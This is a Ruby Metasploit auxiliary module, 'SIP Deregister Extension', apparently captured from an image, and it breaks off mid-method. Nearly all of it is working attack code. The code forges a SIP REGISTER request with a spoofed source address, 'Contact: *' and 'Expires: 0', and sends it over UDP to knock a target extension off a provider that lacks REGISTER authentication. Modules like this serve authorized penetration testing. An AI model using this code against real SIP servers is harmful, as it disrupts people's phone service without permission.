<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##


require 'msf/core'


class Metasploit3 < Msf::Auxiliary

  include Msf::Exploit::Remote::Udp
  include Msf::Auxiliary::Scanner

  def initialize
    super(
      'Name'           => 'SIP Deregister Extension',
      'Description'   => %q{
          This module will will attempt to deregister a SIP user from the provider. It
        has been tested successfully when the sip provider/server doesn't use REGISTER
        authentication.
      },
      'Author'         => [ 'ChrisJohnRiley' ],
      'License'        =>  MSF_LICENSE
    )

    deregister_options('Proxies','SSL','RHOST')
    register_options(
      [
        Opt::RPORT(5060),
        OptString.new('SRCADDR', [true, "The sip address the spoofed deregister request is coming from",'192.168.1.1']),
        OptString.new('EXTENSION', [true, "The specific extension or name to target", '100']),
        OptString.new('DOMAIN', [true, "Use a specific SIP domain", 'example.com'])
      ],  self.class)
    register_advanced_options(
      [
        OptAddress.new('SIP_PROXY_NAME', [false, "Use a specific SIP proxy", nil]),
        OptPort.new('SIP_PROXY_PORT', [false, "SIP Proxy port to use", 5060])
      ],  self.class)
  end


  def setup
    # throw argument error if extension or domain contain spaces
    if datastore['EXTENSION'].match(/\s/)
      raise ArgumentError, "EXTENSION cannot contain spaces"
    elsif datastore['DOMAIN'].match(/\s/)
      raise ArgumentError, "DOMAIN cannot contain spaces"
    end
  end

  def run_host(ip)

    begin

      src = datastore['SRCADDR']
      ext = datastore['EXTENSION']
      dom = datastore['DOMAIN']
      sphost = datastore['SIP_PROXY_NAME']
      spport = datastore['SIP_PROXY_PORT'] || 5060
      conn_string = "#{ext}@#{dom}"

      # set Route header if SIP_PROXY is set
      if not sphost.nil? and not sphost.empty?
        route = "Route: <sip:#{sphost}:#{spport};lr>\r\n"
      end

      connect_udp

      print_status("Sending deregistration packet to: #{conn_string}")
      print_status("Using SIP proxy #{sphost}:#{spport}") if route

      req =  "REGISTER sip:#{dom} SIP/2.0" + "\r\n"
      req << route if route
      req << "Via: SIP/2.0/UDP #{src}" + "\r\n"
      req << "Max-Forwards: 70" +  "\r\n"
      req << "To: \"#{ext}\"<sip:#{conn_string}>" + "\r\n"
      req << "From: \"#{ext}\"<sip:#{conn_string}>" + "\r\n"
      req << "Call-ID: #{(rand(100)+100)}#{ip}" + "\r\n"
      req << "CSeq: 1 REGISTER" + "\r\n"
      req << "Contact: *" + "\r\n"
      req << "Expires: 0" + "\r\n"
      req << "Content-Length: 0" + "\r\n\r\n"

      udp_sock.put(req)
      response = false

      while (r = udp_sock.recvfrom(65535, 3) and r[1])
        response = parse_reply(r)
      end

      # print error information if no response has been received
      # may be expected if spoofing the SRCADDR
      print_error("No response received from remote host") if not response

    rescue Errno::EACCES
    ensure</code> 